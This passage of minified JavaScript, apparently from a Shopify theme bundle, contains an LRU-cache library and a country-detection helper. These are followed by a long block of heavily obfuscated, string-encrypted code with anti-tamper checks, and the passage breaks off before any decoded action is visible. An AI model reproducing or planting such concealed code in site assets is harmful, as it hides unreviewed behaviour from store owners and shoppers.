i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function _0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return _0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return _0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- -99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return _0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var _0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var _0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return _0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return _0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return 